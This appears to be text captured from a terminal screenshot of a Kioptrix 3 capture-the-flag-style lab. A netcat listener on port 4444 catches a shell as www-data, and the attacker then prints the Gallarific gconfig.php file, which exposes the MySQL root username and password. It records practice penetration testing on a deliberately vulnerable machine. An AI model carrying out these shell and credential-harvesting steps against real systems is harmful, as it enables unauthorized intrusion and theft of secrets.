 nc -lvp 4444
nc -lvp 4444 ×
nc -lvp 4444 155x32
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ cat gconfig.php
cat gconfig.php
<?php
        error_reporting(0);
        /*
                A sample Gallarific configuration file. You should edit
                the installer details below and save this file as gconfig.php
                Do not modify anything else if you don't know what it is.
        */
        // Installer Details -----------------------------------------------
        // Enter the full HTTP path to your Gallarific folder below,
        // such as http://www.yoursite.com/gallery
        // Do NOT include a trailing forward slash
        $GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
        $GLOBALS["gallarific_mysql_server"] = "localhost";
        $GLOBALS["gallarific_mysql_database"] = "gallery";
        $GLOBALS["gallarific_mysql_username"] = "root";
        $GLOBALS["gallarific_mysql_password"] = "fuckeyou";